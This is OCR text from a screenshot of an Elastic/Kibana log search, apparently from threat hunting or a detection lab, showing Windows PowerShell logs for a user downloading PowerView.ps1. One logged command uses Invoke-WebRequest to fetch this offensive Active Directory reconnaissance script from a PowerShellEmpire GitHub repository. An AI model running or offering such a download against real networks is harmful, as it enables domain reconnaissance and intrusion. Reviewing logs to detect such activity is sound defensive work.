 elastic
Find apps, content, and more.
^/
E
D
Discover
New
Open
Share
Alerts
Inspect
Save
winlogbeat
PowerView.ps1
mess
0
Selected fields
1
message
Popular fields
1
message
Available fields
1
message
Empty fields
0
Meta fields
0
259 hits
300
200
100
0
00:00 01:00 02:00 03:00 04:00 05:00 06:00 07:00 08:00
September 15, 2023
Sep 15, 2023 @
Documents
Field statistics
Columns
1 field sorted
@timestamp
process.name
file.path
Sep 15, 2023 @ 18:42:23.043 powershell.exe C:\Users\mi
Sep 15, 2023 @ 18:42:23.781 - -
Sep 15, 2023 @ 18:42:23.787 - -
Sep 15, 2023 @ 18:42:29.074 - -
Sep 15, 2023 @ 18:42:29.088 - -
Sep 15, 2023 @ 18:42:44.067 - C:\Users\mi
Sep 15, 2023 @ 18:42:44.067 - C:\Users\mi
Sep 15, 2023 @ 18:42:44.068 - C:\Users\mi
Sep 15, 2023 @ 18:42:44.068 - C:\Users\mi
Expanded document
View: Single document Surrounding documents
2 of 259
t host.os.platform windows
t host.os.type windows
t host.os.version 10.0
t log.level information
t message
Pipeline execution details for command line: Invoke-Web
Request -Uri https://raw.githubusercontent.com/PowerShe
llEmpire/PowerTools/master/PowerView/powerview.ps1 -Out
file PowerView.ps1.
Context Information:
DetailSequence=1
DetailTotal=1
SequenceNumber=57
UserId=SSF\michael.ascot
HostName=ConsoleHost
HostVersion=5.1.20348.1366
HostId=93fcd07b-3ba4-4d9b-93a3-984f1c0477c8
HostApplication=powershell
EngineVersion=5.1.20348.1366
RunspaceId=4a1f1ef3-5436-459a-9ea6-87c12ade8e2e
PipelineId=24
ScriptName=
CommandLine=Invoke-WebRequest -Uri https://raw.
githubusercontent.com/PowerShellEmpire/PowerTools/maste
r/PowerView/powerview.ps1 -Outfile PowerView.ps1
Details:
CommandInvocation(Invoke-WebRequest): "Invoke-WebReques
t"
ParameterBinding(Invoke-WebRequest): name="Uri"; value
="https://raw.githubusercontent.com/PowerShellEmpire/Po
werTools/master/PowerView/powerview.ps1"
ParameterBinding(Invoke-WebRequest): name="OutFile"; va
lue="PowerView.ps1"
t powershell.command.invocation ["Uri", "OutFile"]
_details.name